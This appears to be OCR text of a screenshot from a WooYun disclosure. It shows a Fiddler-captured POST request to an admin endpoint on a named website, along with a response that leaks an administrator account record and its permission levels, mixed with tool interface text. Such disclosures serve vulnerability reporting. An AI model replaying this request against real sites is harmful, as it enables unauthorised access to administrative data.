 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 201
Date: Fri, 20 Nov 2015 02:02:09 GMT
{totalCount: 1,results: [
{id:'sysadmin',password:' ',status:'0',level:',0101,0201,0301,0302,030
3,0304,0401,0402,040301,040302,040303,0501,0601,0602,0603,0701,0801,0802,'}]}
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.s10000.com:18090/manage/admin/getAdmin.jsp HTTP/1.1
Accept: */*
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.s10000.com:18090/manage/admin/admin.jsp
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: www.s10000.com:18090
Content-Length: 8
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=80A9A99430CD9DD6DB4EE70652E74C50
limit=10
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 201
Date: Fri, 20 Nov 2015 02:02:09 GMT
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,398 http://www.s10000.com:18090/manage/admin/getAdmin.jsp
www.wooyun.org